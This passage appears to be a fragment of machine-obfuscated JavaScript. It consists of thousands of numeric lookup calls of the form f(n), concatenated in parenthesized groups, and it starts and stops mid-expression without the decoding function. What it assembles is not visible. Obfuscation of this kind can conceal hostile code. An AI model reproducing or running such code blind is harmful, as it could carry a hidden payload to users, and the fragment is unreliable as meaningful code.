+ f(10699) + f(10053) + f(38362) + f(11774) + f(13369) + f(17794) + f(38398) + f(25132) + f(14278) + f(20682) + f(10422) + f(29346) + f(29640) + f(23141) + f(2272) + f(26441) + f(33614) + f(30465) + f(25663) + f(17952) + f(18449) + f(27034) + f(9220) + f(27213) + f(8016) + f(20499) + f(10863) + f(17245) + f(39724) + f(33446) + f(11623)) + (f(25582) + f(17139) + f(2392) + f(7579) + f(26069) + f(17251) + f(20207) + f(9033) + f(34582) + f(33193) + f(38157) + f(30878) + f(34287) + f(34247) + f(21614) + f(3253) + f(38986) + f(39786) + f(23018) + f(23515) + f(14279) + f(10887) + f(26734) + f(23223) + f(7688) + f(12595) + f(4303) + f(3948) + f(2706) + f(26468) + f(27576) + f(9009) + f(35243) + f(17610) + f(13134) + f(20521) + f(34396) + f(1510) + f(28477) + f(2075) + f(19346) + f(15893) + f(31519) + f(30478) + f(18694) + f(31965) + f(10221) + f(18020) + f(2806) + f(22957) + f(10101) + f(5534) + f(13703) + f(3601) + f(12175) + f(10099) + f(12677) + f(29204) + f(9277) + f(17887) + f(14205) + f(8877) + f(1029) + f(25340) + f(19210) + f(3265) + f(1880) + f(13071) + f(8409) + f(32972) + f(8521) + f(11144) + f(17059) + f(26920) + f(1409) + f(39861) + f(31646) + f(38105) + f(35119) + f(29644) + f(37049) + f(10886) + f(21141) + f(17428) + f(23371) + f(23877) + f(24252) + f(36520) + f(35047) + f(38429) + f(27687) + f(38410) + f(30625) + f(39297) + f(36888) + f(15180) + f(37429) + f(27629) + f(38678) + f(25913)) + (f(35070) + f(21202) + f(11715) + f(18389) + f(9755) + f(12426) + f(2712) + f(27032) + f(30731) + f(4295) + f(15050) + f(14906) + f(11257) + f(16935) + f(14253) + f(9842) + f(35846) + f(2606) + f(27923) + f(10937) + f(30356) + f(19679) + f(14439) + f(25416) + f(14847) + f(24388) + f(6183) + f(11250) + f(15671) + f(12695) + f(27030) + f(16181) + f(2729) + f(26673) + f(20712) + f(16011) + f(27720) + f(38888) + f(11901) + f(8785) + f(14584) + f(40077) + f(19574) + f(21439) + f(12138) + f(32305) + f(4130) + f(5230) + f(26326) + f(23198) + f(27143) + f(11262) + f(15822) + f(9245) + f(1311) + f(30147) + f(34294) + f(33855) + f(35110) + f(30385) + f(1988) + f(19454) + f(30140) + f(25109) + f(33320) + f(16595) + f(34991) + f(31517) + f(32900) + f(31792) + f(14406) + f(16994) + f(33878) + f(4907) + f(32460) + f(11178) + f(22620) + f(32397) + f(4771) + f(18561) + f(38579) + f(19954) + f(24838) + f(37514) + f(3943) + f(32500) + f(32155) + f(4496) + f(23131) + f(8516) + f(11020) + f(11236) + f(24835) + f(6519) + f(39230) + f(8629) + f(38433) + f(31609) + f(2145) + f(29653)) + (f(27420) + f(37225) + f(14346) + f(25519) + f(26275) + f(4305) + f(35049) + f(39858) + f(12528) + f(22493) + f(22732) + f(25712) + f(32186) + f(24093) + f(30415) + f(12079) + f(14622) + f(15318) + f(39632) + f(1885) + f(39652) + f(2880) + f(2802) + f(25398) + f(36901) + f(22e3) + f(21416) + f(24600) + f(7935) + f(27915) + f(14709) + f(17135) + f(15848) + f(27480) + f(28636) + f(17969) + f(22425) + f(17035) + f(4665) + f(15308) + f(31800) + f(4501) + f(16462) + f(23626) + f(19341) + f(26591) + f(23502) + f(6886) + f(38101) + f(13075) + f(28189) + f(30655) + f(3291) + f(32489) + f(29094) + f(1049) + f(26723) + f(32071) + f(11813) + f(29539) + f(29628) + f(31701) + f(2596) + f(35837) + f(6158) + f(37996) + f(1044) + f(26998) + f(5962) + f(35367) + f(4947) + f(15114) + f(715) + f(5186) + f(32094) + f(1978) + f(7693) + f(30507) + f(30398) + f(14999) + f(30542) + f(35473) + f(13583) + f(28294) + f(19015) + f(33561) + f(25136) + f(18605) + f(26036) + f(10069) + f(4895) + f(32279) + f(40068) + f(33317) + f(18178) + f(20741) + f(33971) + f(19624) + f(27123) + f(8127)) + (f(23031) + f(36736) + f(19386) + f(15360) + f(37288) + f(11100) + f(24771) + f(4293) + f(19752) + f(31053) + f(20018) + f(38826) + f(33900) + f(3564) + f(14535) + f(14327) + f(16549) + f(24948) + f(35043) + f(3632) + f(23356) + f(30360) + f(28924) + f(40008) + f(19118) + f(2003) + f(28140) + f(26586) + f(35788) + f(1572) + f(35526) + f(21792) + f(17765) + f(21549) + f(25224) + f(39441) + f(34878) + f(34907) + f(24917) + f(10828) + f(25134) + f(32912) + f(38184) + f(25039) + f(9587) + f(31344) + f(21393) + f(3503) + f(23471) + f(2941) + f(37313) + f(21585) + f(18092) + f(20369) + f(22171) + f(16550) + f(27306) + f(26798) + f(6324) + f(39700) + f(33647) + f(18086) + f(1096) + f(38448) + f(2444) + f(31816) + f(30823) + f(21784) + f(19903) + f(37139) + f(5317) + f(12741) + f(39957) + f(10005) + f(25773) + f(37193) + f(36083) + f(33724) + f(13431) + f(34190) + f(7097) + f(25847) + f(30674) + f(26642) + f(23911) + f(33349) + f(34880) + f(33696) + f(26645) + f(21088) + f(15327) + f(30236) + f(32946) + f(5704) + f(3484) + f(22688) + f(758) + f(30603) + f(8405) + f(2989)) + (f(2676) + f(4221) + f(35329) + f(26026) + f(3245) + f(31611) + f(8598) + f(10437) + f(10337) + f(1478) + f(22234) + f(12870) + f(4067) + f(2278) + f(18254) + f(10792) + f(37592) + f(23030) + f(3275) + f(5938) + f(17986) + f(22979) + f(10385) + f(7543) + f(26347) + f(17001) + f(19625) + f(37860) + f(29952) + f(5900) + f(27678) + f(8248) + f(17624) + f(34769) + f(26408) + f(14041) + f(21347) + f(9984) + f(33017) + f(36414) + f(29681) + f(25807) + f(29666) + f(25970) + f(7307) + f(20901) + f(39614) + f(16711) + f(27216) + f(26320) + f(12184) + f(10839) + f(16676) + f(27644) + f(36069) + f(30092) + f(39888) + f(12847) + f(13091) + f(23700) + f(38965) + f(13032) + f(35792) + f(17870) + f(28140) + f(12173) + f(12386) + f(30212) + f(36341) + f(13381) + f(18316) + f(8797) + f(9305) + f(22297) + f(2219) + f(29924) + f(8757) + f(2027) + f(16653) + f(24235) + f(34444) + f(32246) + f(29188) + f(16078) + f(23799) + f(14757) + f(1871) + f(29582) + f(17909) + f(5293) + f(10502) + f(24762) + f(18716) + f(1204) + f(24189) + f(17482) + f(33135) + f(3950) + f(15931) + f(18035)) + (f(25307) + f(8674) + f(16468) + f(20303) + f(3391) + f(22055) + f(11911) + f(10068) + f(18669) + f(4897) + f(12636) + f(37833) + f(5837) + f(23182) + f(29592) + f(38027) + f(22007) + f(15044) + f(2863) + f(8582) + f(15640) + f(1282) + f(29279) + f(14898) + f(35013) + f(24185) + f(29989) + f(35808) + f(19814) + f(15754) + f(5463) + f(12557) + f(33666) + f(14980) + f(35532) + f(34869) + f(3914) + f(20510) + f(21349) + f(20662) + f(11709) + f(28710) + f(35098) + f(24098) + f(16431) + f(3849) + f(24106) + f(3013) + f(30072) + f(33854) + f(35048) + f(39825) + f(36356) + f(22630) + f(25958) + f(22873) + f(32250) + f(36243) + f(38726) + f(11708) + f(9946) + f(39656) + f(31754) + f(29520) + f(22872) + f(26266) + f(22110) + f(19025) + f(7728) + f(17037) + f(9975) + f(11092) + f(5820) + f(22095) + f(19229) + f(27665) + f(33062) + f(30004) + f(8551) + f(619) + f(36982) + f(27227) + f(39601) + f(8674) + f(23812) + f(3653) + f(21777) + f(3950) + f(31901) + f(13248) + f(25474) + f(30695) + f(8426) + f(34160) + f(36670) + f(26320) + f(24442) + f(6462) + f(11357) + f(2679)) + (f(35532) + f(16823) + f(23586) + f(18908) + f(38965) + f(3744) + f(35146) + f(5151) + f(8179) + f(15043) + f(976) + f(7334) + f(16341) + f(27471) + f(21911) + f(11194) + f(5791) + f(22297) + f(5310) + f(35584) + f(1505) + f(37722) + f(6440) + f(26609) + f(13519) + f(24673) + f(17753) + f(17038) + f(18659) + f(21803) + f(21879) + f(11182) + f(35207) + f(10203) + f(7213) + f(37336) + f(6430) + f(29044) + f(34069) + f(16794) + f(3247) + f(33251) + f(20968) + f(33159) + f(25366) + f(26320) + f(36724) + f(11161) + f(28256) + f(11290) + f(22110) + f(36659) + f(23239) + f(36354) + f(22825) + f(7605) + f(19049) + f(37141) + f(17532) + f(477) + f(20967) + f(4775) + f(23499) + f(39073) + f(7210) + f(18111) + f(20669) + f(4615) + f(17472) + f(6562) + f(9571) + f(21005) + f(11337) + f(31558) + f(18258) + f(1578) + f(20694) + f(11261) + f(36377) + f(31356) + f(22186) + f(28364) + f(14316) + f(7891) + f(13186) + f(22685) + f(15238) + f(31558) + f(18258) + f(27495) + f(32676) + f(37157) + f(26084) + f(7916) + f(37355) + f(4675) + f(3169) + f(36561) + f(33578) + f(11929)) + (f(36776) + f(4206) + f(23095) + f(18335) + f(9511) + f(37801) + f(4645) + f(20452) + f(16384) + f(34758) + f(15102) + f(12204) + f(18670) + f(13666) + f(25004) + f(4520) + f(16552) + f(10956) + f(15045) + f(27413) + f(9511) + f(12508) + f(33983) + f(24955) + f(25645) + f(5681) + f(25518) + f(27731) + f(25004) + f(4520) + f(6336) + f(30035) + f(8350) + f(32490) + f(13912) + f(7198) + f(34368) + f(39187) + f(15004) + f(28953) + f(9749) + f(16930) + f(6651) + f(11209) + f(21481) + f(34349) + f(38973) + f(38264) + f(15004) + f(28953) + f(28741) + f(9346) + f(696) + f(8371) + f(24051) + f(21019) + f(21487) + f(31101) + f(32946) + f(6474) + f(25131) + f(37397) + f(15837) + f(4498) + f(39493) + f(16059) + f(5197) + f(18748) + f(10765) + f(33865) + f(15190) + f(23297) + f(22829) + f(34238) + f(15809) + f(20574) + f(24241) + f(31993) + f(39975) + f(4569) + f(32350) + f(8652) + f(8076) + f(35235) + f(8096) + f(13398) + f(12926) + f(32178) + f(3194) + f(30976) + f(14673) + f(36348) + f(33585) + f(10401) + f(9001) + f(8415) + f(17625) + f(21425) + f(12588) + f(2939)) + (f(12884) + f(23970) + f(27573) + f(26291) + f(26061) + f(9023) + f(6815) + f(24673) + f(15416) + f(13512) + f(30721) + f(3278) + f(3257) + f(22641) + f(27017) + f(29401) + f(12952) + f(10955) + f(36626) + f(1577) + f(30611) + f(25606) + f(28091) + f(4897) + f(16828) + f(31731) + f(26031) + f(17e3) + f(17661) + f(27548) + f(13734) + f(39032) + f(3531) + f(5954) + f(39695) + f(5402) + f(10218) + f(21535) + f(9569) + f(15941) + f(1435) + f(30128) + f(20867) + f(30034) + f(28738) + f(786) + f(22318) + f(16486) + f(16441) + f(9924) + f(24675) + f(29044) + f(29817) + f(12248) + f(24652) + f(829) + f(25092) + f(34283) + f(9567) + f(509) + f(32250) + f(11340) + f(27431) + f(34314) + f(17791) + f(3950) + f(28594) + f(19478) + f(27879) + f(21478) + f(39881) + f(11092) + f(32748) + f(13911) + f(27258) + f(39656) + f(6473) + f(25964) + f(34559) + f(26285) + f(25343) + f(15784) + f(5060) + f(18543) + f(9807) + f(4336) + f(24973) + f(24944) + f(22553) + f(2938) + f(37924) + f(7174) + f(36950) + f(25302) + f(39902) + f(36700) + f(28052) + f(12274) + f(33106) + f(2720)) + (f(12086) + f(7944) + f(25656) + f(24327) + f(31601) + f(21596) + f(5463) + f(18647) + f(34288) + f(8331) + f(3739) + f(18268) + f(2161) + f(29158) + f(36292) + f(7387) + f(20867) + f(30034) + f(24170) + f(37792) + f(14027) + f(8935) + f(27681) + f(36816) + f(27427) + f(30190) + f(14197) + f(4030) + f(38965) + f(37751) + f(3394) + f(16061) + f(15789) + f(39683) + f(17543) + f(35305) + f(11305) + f(32818) + f(8598) + f(19856) + f(9027) + f(5322) + f(37596) + f(30937) + f(33469) + f(32200) + f(18160) + f(25622) + f(21314) + f(30777) + f(26124) + f(28582) + f(4334) + f(728) + f(9600) + f(32246) + f(25621) + f(15109) + f(28105) + f(31120) + f(24786) + f(40078) + f(38965) + f(37751) + f(21882) + f(40007) + f(10522) + f(20305) + f(29e3) + f(4761) + f(17319) + f(8267) + f(8850) + f(35757) + f(32250) + f(11340) + f(9717) + f(30620) + f(7411) + f(32179) + f(738) + f(30586) + f(39999) + f(38999) + f(9452) + f(36861) + f(8360) + f(10759) + f(36341) + f(15943) + f(20314) + f(17811) + f(9320) + f(6734) + f(16101) + f(13388) + f(13533) + f(39282) + f(1035) + f(34706)) + (f(39888) + f(17696) + f(13945) + f(14361) + f(25822) + f(29779) + f(35098) + f(16221) + f(6549) + f(24608) + f(22955) + f(24690) + f(27435) + f(2200) + f(16798) + f(28536) + f(6692) + f(15222) + f(20998) + f(15431) + f(11363) + f(2496) + f(9609) + f(34326) + f(20998) + f(15431) + f(11363) + f(5970) + f(27621) + f(24483) + f(32250) + f(11340) + f(9717) + f(27653) + f(796) + f(23781) + f(39888) + f(17696) + f(13945) + f(5210) + f(9635) + f(31252) + f(21213) + f(10203) + f(9004) + f(15018) + f(12567) + f(19730) + f(2048) + f(27748) + f(14795) + f(5801) + f(37540) + f(31637) + f(21351) + f(32686) + f(5438) + f(24582) + f(3236) + f(36141) + f(9381) + f(15754) + f(5463) + f(33846) + f(14735) + f(25301) + f(14737) + f(1319) + f(26043) + f(35780) + f(9458) + f(5578) + f(37738) + f(18268) + f(4922) + f(17408) + f(24558) + f(10306) + f(30636) + f(23874) + f(14569) + f(17667) + f(16017) + f(22211) + f(8792) + f(38828) + f(13505) + f(37493) + f(16335) + f(28969) + f(4407) + f(14867) + f(25736) + f(38625) + f(13560) + f(19443) + f(21229) + f(21451) + f(8657) + f(38379)) + (f(37863) + f(14934) + f(25846) + f(39985) + f(6007) + f(9507) + f(18502) + f(19499) + f(882) + f(12281) + f(31033) + f(18686) + f(10111) + f(8130) + f(799) + f(5753) + f(3355) + f(5072) + f(36946) + f(14318) + f(11577) + f(11625) + f(22192) + f(39875) + f(3449) + f(18205) + f(6976) + f(18934) + f(6289) + f(5701) + f(39124) + f(7513) + f(18258) + f(29120) + f(12330) + f(36714) + f(39374) + f(29822) + f(32217) + f(24792) + f(32941) + f(24460) + f(16489) + f(8585) + f(3194) + f(29918) + f(4396) + f(32608) + f(29061) + f(36972) + f(30100) + f(6768) + f(21833) + f(33729) + f(32644) + f(37608) + f(34424) + f(15750) + f(16833) + f(28571) + f(484) + f(33755) + f(18221) + f(1551) + f(35720) + f(39917) + f(9496) + f(31647) + f(23513) + f(15113) + f(9505) + f(9506) + f(891) + f(10015) + f(9334) + f(16744) + f(14316) + f(34024) + f(13334) + f(2575) + f(6793) + f(7722) + f(13285) + f(993) + f(28176) + f(22869) + f(29972) + f(22893) + f(30557) + f(27364) + f(15004) + f(3828) + f(5070) + f(15025) + f(25171) + f(27049) + f(23402) + f(17378) + f(20490) + f(34653)) + (f(5352) + f(5658) + f(17529) + f(16217) + f(37561) + f(4121) + f(18625) + f(29645) + f(15930) + f(37250) + f(16557) + f(19805) + f(26209) + f(625) + f(6954) + f(8371) + f(3364) + f(33560) + f(25782) + f(18570) + f(29831) + f(32717) + f(27837) + f(12850) + f(29629) + f(34454) + f(30292) + f(26447) + f(13856) + f(16644) + f(9348) + f(33467) + f(19243) + f(33967) + f(16690) + f(38103) + f(7432) + f(9431) + f(21031) + f(8778) + f(33956) + f(10401) + f(12451) + f(25562) + f(30350) + f(21679) + f(2762) + f(27379) + f(35689) + f(13563) + f(7319) + f(7154) + f(30746) + f(21049) + f(20776) + f(35280) + f(6883) + f(38718) + f(20856) + f(28248) + f(18597) + f(8681) + f(17020) + f(26550) + f(3534) + f(32491) + f(18591) + f(8561) + f(31118) + f(15502) + f(5448) + f(28867) + f(4500) + f(9706) + f(5291) + f(1083) + f(5084) + f(25304) + f(2863) + f(12280) + f(1416) + f(20024) + f(21225) + f(34697) + f(13888) + f(9115) + f(25877) + f(37293) + f(25842) + f(36700) + f(28052) + f(16494) + f(4823) + f(3311) + f(20692) + f(18071) + f(24440) + f(35249) + f(3726) + f(7895)) + (f(23196) + f(888) + f(15929) + f(11092) + f(9824) + f(26153) + f(6635) + f(24729) + f(29e3) + f(4761) + f(4156) + f(22257) + f(16018) + f(23837) + f(11469) + f(4840) + f(36175) + f(34535) + f(31976) + f(29086) + f(10242) + f(3950) + f(28594) + f(24477) + f(32998) + f(3273) + f(13713) + f(15444) + f(35532) + f(25386) + f(33455) + f(9402) + f(10554) + f(16010) + f(20654) + f(10931) + f(28593) + f(27169) + f(18166) + f(13896) + f(14589) + f(25056) + f(12329) + f(795) + f(6906) + f(19410) + f(17189) + f(34665) + f(13137) + f(36136) + f(8990) + f(29184) + f(22333) + f(6104) + f(12963) + f(1146) + f(10218) + f(21535) + f(7833) + f(15264) + f(21400) + f(34692) + f(2143) + f(1560) + f(3595) + f(2175) + f(6110) + f(26227) + f(24106) + f(40055) + f(31227) + f(3571) + f(11532) + f(5378) + f(3531) + f(5954) + f(26265) + f(13099) + f(11852) + f(39983) + f(25092) + f(34283) + f(11796) + f(22574) + f(28232) + f(18154) + f(30037) + f(33113) + f(5383) + f(26393) + f(37338) + f(15379) + f(35532) + f(25386) + f(33455) + f(5927) + f(30850) + f(16010) + f(20654) + f(10931)) + (f(32520) + f(25348) + f(14454) + f(13896) + f(14589) + f(25056) + f(33715) + f(24630) + f(4354) + f(4336) + f(24973) + f(17471) + f(19915) + f(32668) + f(24580) + f(26320) + f(36724) + f(7910) + f(26387) + f(26901) + f(27547) + f(30143) + f(40042) + f(23443) + f(5240) + f(21561) + f(28286) + f(14829) + f(28073) + f(20204) + f(28249) + f(22050) + f(40002) + f(1793) + f(6430) + f(29044) + f(30284) + f(8473) + f(39998) + f(37657) + f(29313) + f(24673) + f(25357) + f(26130) + f(31011) + f(12849) + f(18672) + f(39761) + f(17661) + f(20309) + f(27745) + f(30546) + f(23270) + f(4598) + f(34981) + f(28221) + f(26271) + f(19071) + f(17962) + f(17476) + f(39888) + f(17696) + f(10022) + f(10263) + f(39673) + f(6488) + f(12785) + f(38307) + f(36772) + f(37937) + f(26694) + f(37013) + f(39888) + f(17696) + f(10022) + f(10263) + f(3222) + f(39923) + f(13814) + f(28090) + f(16560) + f(30604) + f(14526) + f(11259) + f(6357) + f(22646) + f(23315) + f(28462) + f(31996) + f(3226) + f(30797) + f(9528) + f(3257) + f(22641) + f(36524) + f(20241) + f(7264) + f(29636) + f(6430) + f(29044)) + (f(30284) + f(8473) + f(23666) + f(38699) + f(31082) + f(8705) + f(17698) + f(11888) + f(39625) + f(39606) + f(30186) + f(20077) + f(27435) + f(2200) + f(16966) + f(6755) + f(2722) + f(34854) + f(5873) + f(28224) + f(39872) + f(883) + f(1782) + f(22995) + f(17929) + f(23231) + f(28422) + f(33678) + f(20202) + f(29605) + f(20168) + f(11721) + f(3257) + f(22641) + f(36524) + f(20241) + f(39406) + f(27641) + f(38724) + f(21803) + f(14105) + f(32949) + f(38672) + f(14243) + f(13678) + f(1204) + f(25323) + f(21939) + f(5926) + f(39048) + f(22005) + f(13704) + f(25092) + f(34283) + f(11796) + f(11474) + f(5114) + f(23271) + f(9903) + f(15703) + f(13997) + f(33413) + f(19604) + f(29129) + f(21405) + f(39683) + f(17543) + f(17823) + f(36435) + f(25362) + f(24737) + f(38312) + f(10131) + f(18080) + f(7929) + f(27551) + f(12435) + f(33461) + f(16101) + f(13388) + f(31805) + f(4867) + f(32860) + f(23008) + f(27051) + f(13234) + f(13571) + f(30471) + f(35185) + f(35752) + f(7612) + f(5321) + f(9703) + f(13896) + f(14589) + f(25056) + f(33715) + f(27595) + f(11009) + f(29277)) + (f(27568) + f(31249) + f(28605) + f(11940) + f(18112) + f(31508) + f(34525) + f(38460) + f(3569) + f(4683) + f(29865) + f(26977) + f(34930) + f(13839) + f(8595) + f(38234) + f(27986) + f(30279) + f(4695) + f(29845) + f(8390) + f(16955) + f(8208) + f(8371) + f(29979) + f(25493) + f(28158) + f(5881) + f(15770) + f(36003) + f(16690) + f(11481) + f(7432) + f(24674) + f(8725) + f(34308) + f(10524) + f(7516) + f(9505) + f(24587) + f(4284) + f(29688) + f(31933) + f(8123) + f(32056) + f(32717) + f(24898) + f(23441) + f(26636) + f(5727) + f(22850) + f(5643) + f(7843) + f(31592) + f(20484) + f(6018) + f(37264) + f(1710) + f(36079) + f(27413) + f(14175) + f(8714) + f(29852) + f(37571) + f(31600) + f(5487) + f(10888) + f(2642) + f(13544) + f(32979) + f(21690) + f(19017) + f(15842) + f(12659) + f(28951) + f(17303) + f(6276) + f(21863) + f(35622) + f(29332) + f(28717) + f(35111) + f(1117) + f(35196) + f(17873) + f(17732) + f(27408) + f(15092) + f(1230) + f(10200) + f(28719) + f(33408) + f(23545) + f(34851) + f(28450) + f(34074) + f(17069) + f(19435) + f(4801) + f(39308)) + (f(13768) + f(4115) + f(19815) + f(35083) + f(7885) + f(38321) + f(26915) + f(20522) + f(27828) + f(37897) + f(30209) + f(20236) + f(8689) + f(2090) + f(8940) + f(23413) + f(20080) + f(32490) + f(10155) + f(27729) + f(3403) + f(38971) + f(29949) + f(39329) + f(38289) + f(4569) + f(3634) + f(26273) + f(25267) + f(17248) + f(29465) + f(19714) + f(7178) + f(31842) + f(5510) + f(26819) + f(19734) + f(2904) + f(29689) + f(28386) + f(8598) + f(12144) + f(9027) + f(1824) + f(20897) + f(29563) + f(35605) + f(28403) + f(19588) + f(7513) + f(39922) + f(31381) + f(34587) + f(822) + f(36877) + f(12609) + f(15930) + f(37250) + f(37741) + f(38866) + f(8120) + f(7298) + f(37662) + f(9104) + f(1041) + f(28711) + f(5184) + f(29993) + f(8073) + f(6153) + f(1765) + f(35998) + f(11025) + f(25964) + f(4092) + f(12862) + f(18679) + f(14407) + f(19582) + f(30564) + f(917) + f(13800) + f(6656) + f(9196) + f(39848) + f(2494) + f(12021) + f(15750) + f(34002) + f(28571) + f(30857) + f(2998) + f(12312) + f(34759) + f(23470) + f(18686) + f(24387) + f(27708) + f(35795) + f(18342)) + (f(11530) + f(26757) + f(31352) + f(5818) + f(29216) + f(17295) + f(29253) + f(32856) + f(10157) + f(1139) + f(40040) + f(28281) + f(6094) + f(39683) + f(17543) + f(17823) + f(36435) + f(39276) + f(8232) + f(24775) + f(27552) + f(37796) + f(17734) + f(7997) + f(7875) + f(21359) + f(12434) + f(39825) + f(26434) + f(32473) + f(19747) + f(6214) + f(3177) + f(39375) + f(39888) + f(17696) + f(10022) + f(10263) + f(572) + f(27571) + f(38109) + f(3950) + f(28594) + f(24477) + f(24780) + f(30589) + f(21573) + f(4910) + f(27568) + f(31249) + f(28605) + f(5879) + f(29849) + f(32230) + f(29313) + f(24673) + f(25357) + f(26130) + f(5884) + f(33189) + f(33271) + f(30980) + f(32250) + f(11340) + f(39172) + f(12984) + f(15610) + f(30333) + f(31131) + f(3220) + f(27435) + f(2200) + f(16966) + f(6755) + f(1972) + f(35697) + f(19135) + f(32648) + f(16278) + f(39257) + f(23650) + f(531) + f(17211) + f(36269) + f(35532) + f(25386) + f(33455) + f(37459) + f(23777) + f(33151) + f(30909) + f(32648) + f(16278) + f(39257) + f(23650) + f(8152) + f(7535) + f(5049) + f(24781) + f(15703)) + (f(13997) + f(33413) + f(33634) + f(35991) + f(35975) + f(30359) + f(24675) + f(29044) + f(30284) + f(8473) + f(14251) + f(27658) + f(10516) + f(32246) + f(25621) + f(29768) + f(9765) + f(30537) + f(29157) + f(20972) + f(4407) + f(14867) + f(14016) + f(18787) + f(23109) + f(17829) + f(27367) + f(22979) + f(23760) + f(29170) + f(32673) + f(12564) + f(23195) + f(34937) + f(13814) + f(28090) + f(16560) + f(30604) + f(29247) + f(26113) + f(38107) + f(23177) + f(21349) + f(13344) + f(22930) + f(6028) + f(2184) + f(9134) + f(19874) + f(8674) + f(15913) + f(7093) + f(26684) + f(34861) + f(28451) + f(1640) + f(27435) + f(2200) + f(16966) + f(6755) + f(10706) + f(7991) + f(3615) + f(38923) + f(15914) + f(36682) + f(1541) + f(22916) + f(27122) + f(15796) + f(21349) + f(13344) + f(22930) + f(6028) + f(7234) + f(7549) + f(39903) + f(33741) + f(8792) + f(38828) + f(17630) + f(2696) + f(37237) + f(18663) + f(23544) + f(1560) + f(3595) + f(2175) + f(31237) + f(27614) + f(25896) + f(36317) + f(1236) + f(16501) + f(524) + f(4053) + f(5356) + f(31198) + f(30766) + f(11092)) + (f(9824) + f(2491) + f(6599) + f(22415) + f(1708) + f(23504) + f(28422) + f(33678) + f(20202) + f(16339) + f(16754) + f(16081) + f(8696) + f(31569) + f(17661) + f(20309) + f(27745) + f(8168) + f(26834) + f(17377) + f(20845) + f(26320) + f(36724) + f(7910) + f(26387) + f(24825) + f(39358) + f(16255) + f(30636) + f(23874) + f(9577) + f(27133) + f(24349) + f(6615) + f(23021) + f(33251) + f(2490) + f(31866) + f(13367) + f(14422) + f(7650) + f(5050) + f(5438) + f(24582) + f(21776) + f(24518) + f(2269) + f(28694) + f(21730) + f(26093) + f(6753) + f(25914) + f(4718) + f(29290) + f(16518) + f(31747) + f(31235) + f(8705) + f(17698) + f(11888) + f(39625) + f(31720) + f(15191) + f(11165) + f(16101) + f(13388) + f(31805) + f(4867) + f(8063) + f(14570) + f(24156) + f(39656) + f(6473) + f(18052) + f(29127) + f(28099) + f(16483) + f(39020) + f(24106) + f(40055) + f(12051) + f(37483) + f(5240) + f(8899) + f(482) + f(38628) + f(25788) + f(8674) + f(15913) + f(7093) + f(26684) + f(38681) + f(34927) + f(9315) + f(34981) + f(28221) + f(26271) + f(19071) + f(37278) + f(33677)) + (f(3267) + f(34697) + f(13888) + f(32322) + f(20194) + f(1757) + f(8456) + f(33213) + f(12785) + f(38307) + f(36772) + f(37937) + f(28066) + f(14920) + f(7455) + f(26320) + f(36724) + f(7910) + f(26387) + f(24825) + f(13940) + f(32222) + f(12785) + f(38307) + f(36772) + f(37937) + f(28066) + f(863) + f(6395) + f(3068) + f(27435) + f(2200) + f(16966) + f(6755) + f(17992) + f(28853) + f(37445) + f(39825) + f(26434) + f(32473) + f(19747) + f(37997) + f(33906) + f(21987) + f(9564) + f(22297) + f(29979) + f(5334) + f(7272) + f(11759) + f(22926) + f(35681) + f(35098) + f(16221) + f(6723) + f(18195) + f(1888) + f(15619) + f(7567) + f(18877) + f(17661) + f(20309) + f(27745) + f(8168) + f(28934) + f(21051) + f(22811) + f(15761) + f(4399) + f(24354) + f(7040) + f(37719) + f(9054) + f(27699) + f(4129) + f(37983) + f(5960) + f(25919) + f(15302) + f(7129) + f(28205) + f(39176) + f(35363) + f(22884) + f(5066) + f(27741) + f(30492) + f(3168) + f(7305) + f(7795) + f(35897) + f(31778) + f(30253) + f(22683) + f(24966) + f(2590) + f(35129) + f(27788) + f(9945) + f(15773)) + (f(12875) + f(22311) + f(36614) + f(17970) + f(19430) + f(3087) + f(35632) + f(21491) + f(15174) + f(28929) + f(29377) + f(31692) + f(34475) + f(37149) + f(31433) + f(36557) + f(37199) + f(19868) + f(39413) + f(8199) + f(38674) + f(9391) + f(8819) + f(31936) + f(30109) + f(22263) + f(15662) + f(23717) + f(2583) + f(31924) + f(37275) + f(36488) + f(38292) + f(39685) + f(10811) + f(20869) + f(15096) + f(25817) + f(24940) + f(22245) + f(31387) + f(1140) + f(22221) + f(17289) + f(24223) + f(10192) + f(19881) + f(27994) + f(26545) + f(18567) + f(28454) + f(5932) + f(11473) + f(2363) + f(5690) + f(24131) + f(11641) + f(2291) + f(14960) + f(23623) + f(3962) + f(2897) + f(9661) + f(18172) + f(33319) + f(6979) + f(29208) + f(4821) + f(7640) + f(2422) + f(39843) + f(13842) + f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(8272) + f(37588) + f(28731) + f(18530) + f(5911) + f(33344) + f(10291) + f(37213) + f(2991) + f(39615) + f(7222) + f(27226) + f(11666) + f(29513) + f(34951) + f(21093) + f(39889) + f(15372) + f(37395) + f(10020) + f(26453) + f(22397) + f(14775)) + (f(20726) + f(37212) + f(27586) + f(23728) + f(9685) + f(10655) + f(23826) + f(11609) + f(37504) + f(3510) + f(39637) + f(17064) + f(14231) + f(36491) + f(29713) + f(14388) + f(7039) + f(21917) + f(35534) + f(19833) + f(35228) + f(26052) + f(30014) + f(8427) + f(8200) + f(15819) + f(8029) + f(25967) + f(5202) + f(6415) + f(28461) + f(13272) + f(6344) + f(34035) + f(1709) + f(22296) + f(824) + f(7221) + f(3034) + f(7689) + f(36790) + f(39612) + f(28692) + f(2795) + f(2055) + f(1734) + f(12838) + f(18022) + f(13772) + f(39789) + f(30335) + f(18056) + f(6287) + f(25164) + f(6873) + f(18319) + f(11853) + f(38124) + f(4178) + f(31949) + f(18674) + f(4401) + f(36150) + f(19991) + f(5779) + f(11666) + f(29513) + f(34951) + f(21093) + f(39889) + f(32118) + f(27416) + f(37788) + f(24685) + f(35521) + f(18790) + f(28879) + f(14095) + f(26389) + f(5697) + f(2453) + f(30137) + f(38743) + f(33984) + f(2285) + f(22129) + f(29191) + f(19339) + f(25816) + f(4085) + f(38792) + f(36961) + f(21179) + f(6341) + f(8735) + f(8272) + f(20476) + f(34903) + f(25309) + f(19253)) + (f(1310) + f(14705) + f(9597) + f(28045) + f(29447) + f(20739) + f(36952) + f(4577) + f(39991) + f(22173) + f(37082) + f(32132) + f(39025) + f(7793) + f(26615) + f(37161) + f(2980) + f(13272) + f(6344) + f(34035) + f(1709) + f(22296) + f(25943) + f(6760) + f(27445) + f(22489) + f(29173) + f(38834) + f(29861) + f(8329) + f(38532) + f(18426) + f(27505) + f(7740) + f(19758) + f(33353) + f(3549) + f(36455) + f(34838) + f(27747) + f(20904) + f(29697) + f(34087) + f(15182) + f(21572) + f(2368) + f(34486) + f(11985) + f(21075) + f(9936) + f(29396) + f(7370) + f(32359) + f(32851) + f(27171) + f(25069) + f(39842) + f(13110) + f(10551) + f(19570) + f(21887) + f(29478) + f(17187) + f(5447) + 